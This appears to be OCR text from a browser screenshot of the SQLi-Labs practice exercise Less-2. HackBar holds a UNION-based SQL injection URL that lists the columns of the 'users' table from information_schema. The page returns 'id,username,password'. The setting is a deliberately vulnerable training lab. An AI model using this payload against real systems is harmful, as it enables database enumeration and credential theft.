 Less-2 **Error Based- Intiger**
45.32.113.109:11516/Less-2/?id=0 union select 1,2,group_concat(colu
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://45.32.113.109:11516/Less-2/?id=0 union select
1,2,group_concat(column_name) from
information_schema.columns where table_name='users'--+
Post data Referer User Agent Cookies Add Header Clear All